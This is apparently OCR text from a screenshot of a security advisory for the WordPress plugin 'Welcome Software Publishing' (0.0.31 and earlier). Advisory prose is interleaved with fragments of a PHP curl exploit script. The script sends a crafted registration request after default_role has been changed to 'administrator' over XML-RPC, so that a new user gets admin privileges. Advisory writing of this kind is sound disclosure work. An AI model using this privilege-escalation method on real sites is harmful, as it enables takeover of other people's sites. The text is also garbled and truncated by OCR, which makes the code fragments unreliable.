
current_user_can(‘manage_options’)
$ch
=
curl_init
(
)
;
An attacker can send a crafted
curl_setopt
(
$ch
,
CURLOPT_URL
,
$registration_u
XML-RPC request to change the
curl_setopt
(
$ch
,
CURLOPT_POST
,
1
)
;
curl_setopt
(
$ch
,
CURLOPT_POSTFIELDS
,
http_bui
default_role option to
curl_setopt
(
$ch
,
CURLOPT_RETURNTRANSFER
,
true
‘administrator’, then register a
curl_setopt
(
$ch
,
CURLOPT_FOLLOWLOCATION
,
true
new user who automatically gets
$response
=
curl_exec
(
$ch
)
;
curl_close
admin privileges.
(
$ch
)
;
echo
Who is affected by this
"Registration response: Check the site f
echo
"Note: If the default_role was changed s
vulnerability?
Affected Users
Any WordPress site running the
Welcome Software Publishing
plugin version 0.0.31 or earlier is
affected. Sites with any
authenticated user, including